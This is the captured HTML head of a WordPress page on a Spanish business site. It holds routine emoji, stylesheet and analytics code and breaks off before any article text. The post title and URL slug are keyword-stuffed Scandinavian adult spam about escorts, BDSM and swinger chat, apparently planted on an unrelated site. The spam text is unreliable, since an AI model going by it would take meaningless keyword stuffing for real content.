

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/eskortepike-no-eskorte-kobenhavn-nett-date-bdsm-novelle-soozk-chattesider-norge-swinger-stjerne-preging/
body_size: 31947
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Eskortepike no eskorte københavn &#038; nett date bdsm novelle soozk chattesider norge swinger stjerne preging &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Eskortepike no eskorte københavn &#038; nett date bdsm novelle soozk chattesider norge swinger stjerne preging del feed" href="http://iberpymes.com/eskortepike-no-eskorte-kobenhavn-nett-date-bdsm-novelle-soozk-chattesider-norge-swinger-stjerne-preging/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/1676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/eskortepike-no-eskorte-kobenhavn-nett-date-bdsm-novelle-soozk-chattesider-norge-swinger-stjerne-preging/" />
<link rel='shortlink' href='http://iberpymes.com/?p=1676' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Feskortepike-no-eskorte-kobenhavn-nett-date-bdsm-novelle-soozk-chattesider-norge-swinger-stjerne-preging%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Feskortepike-no-eskorte-kobenhavn-nett-date-bdsm-novelle-soozk-chattesider-norge-swinger-stjerne-preging%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1676 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" 